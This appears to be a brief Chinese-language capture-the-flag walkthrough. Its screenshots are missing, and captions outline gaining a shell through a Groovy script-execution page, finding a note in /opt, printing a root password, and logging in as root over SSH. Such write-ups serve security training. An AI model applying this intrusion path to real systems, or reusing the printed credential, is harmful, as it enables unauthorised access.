
spongebob

有一个执行页面
指定了Groovy脚本

注意:由于是Linux cmd要改成/bin/bash

getshell后仍然没有root权限
/opt有note.txt文件

终于得到root密码
tr0ub13guM!@#123
使用ssh连接root

再见
